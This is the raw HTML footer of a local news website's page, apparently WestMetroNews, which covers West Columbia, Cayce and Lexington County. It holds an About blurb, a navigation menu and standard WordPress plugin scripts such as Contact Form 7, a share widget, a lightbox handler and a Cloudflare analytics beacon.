class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"7e93df0c01","share_counts":"a89a72880f","follow_counts":"e12b7424e5","total_counts":"cf499b6e4e","media_single":"641909aaff","media_total":"c4e51fb81d","generate_all_window_nonce":"a603dd9d6e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>